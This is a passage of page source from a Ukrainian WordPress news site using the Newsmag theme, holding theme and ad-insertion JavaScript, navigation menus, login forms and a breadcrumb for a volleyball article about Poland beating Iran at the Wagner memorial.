		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sylnaukraina.com.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/sylnaukraina.com.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cf9d5a01b4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<meta name="86478c0225094fbf8d23a5dba3944847" content="">
	
<meta name="adprofits-site-verification" content="adprofits-site-901" />

<script type="f07027863c12b253dc7fb9a5-text/javascript"> rbConfig={start:performance.now(),rbDomain:"any.realbig.media",rotator:'k0x2'}; </script>
<script data-minify="1" async="async" type="f07027863c12b253dc7fb9a5-text/javascript" src="//sylnaukraina.com.ua/wp-content/cache/min/1/k0x2.min.js?ver=1755979745"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sylnaukraina.com.ua/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sylnaukraina.com.ua/sports-life",
                    "name": "Спортивне життя"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html",
                    "name": "Цього разу без тай-брейку!  Польща перемогла Іран на меморіалі Вагнера"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    .content_pointer_class {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script type="f07027863c12b253dc7fb9a5-text/javascript">
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '47'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43880\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 856674; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '48'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43881\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 6; 
blockSettingArray[cou1]["rb_under"] = 976126; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 25; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '49'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43882\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["rb_under"] = 468321; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '50'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43883\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 6; 
blockSettingArray[cou1]["rb_under"] = 402225; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 75; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '51'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43884\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 306493; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '52'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43885\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 248561; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script type="f07027863c12b253dc7fb9a5-text/javascript">
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.post-single-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '47,48,49,50,51,52');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-22536 single-format-standard wp-theme-Newsmag tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-16679"><a href="https://sylnaukraina.com.ua/finansy">Фінанси<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/zarplata">Зарплата</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/kodeks">Кодекс</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/osvita">Освіта</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/pensiya">Пенсія</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga">Соціальна допомога</a></li>
</ul>
</li>
<li id="menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16675"><a href="https://sylnaukraina.com.ua/kalendar">Календар</a></li>
<li id="menu-item-16676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16676"><a href="https://sylnaukraina.com.ua/novini">Новини</a></li>
<li id="menu-item-16673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16673"><a href="https://sylnaukraina.com.ua/vijna">Війна</a></li>
<li id="menu-item-16672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16672"><a href="https://sylnaukraina.com.ua/vidpochynok">Відпочинок<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/2017-rok">2018 рік кого</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/2020-rik">2020 рік</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/vesillya">Весілля</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata">Державні свята</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/novyj-rik">Новий рік 2023</a></li>
</ul>
</li>
<li id="menu-item-16677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16677"><a href="https://sylnaukraina.com.ua/prorotstvo">Пророцтва</a></li>
<li id="menu-item-16678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16678"><a href="https://sylnaukraina.com.ua/technology">Технології</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="//sylnaukraina.com.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul></div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://sylnaukraina.com.ua/">
            <img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" alt=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png"/><noscript><img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" alt=""  width="544" height="180"/></noscript>
            <span class="td-visual-hidden">Сильна Україна &#8211; найсвіжіщі новини на кожен день</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://sylnaukraina.com.ua/">
		<img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" alt=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png"/><noscript><img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png" alt=""  width="544" height="180"/></noscript>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://sylnaukraina.com.ua/">
		<img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" alt=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png"/><noscript><img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" alt=""  width="544" height="180"/></noscript>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-16679"><a href="https://sylnaukraina.com.ua/finansy">Фінанси</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="f07027863c12b253dc7fb9a5-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "858";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "172";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/finansi-na-2025-r-rik-dlia-ukrainy.html"  rel="bookmark" class="td-image-wrap " title="Фінанси на 2025 рік для України" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/finansi-na-2025-r-rik-dlia-ukrainy.html"  rel="bookmark" title="Фінанси на 2025 рік для України">Фінанси на 2025 рік для України</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/sotsialna-pilha-na-2025-rik-v-ukraini.html"  rel="bookmark" class="td-image-wrap " title="Соціальна пільга на 2025 рік в Україні" ><img class="entry-thumb" src="" alt="Соціальна пільга на 2025 рік в Україні
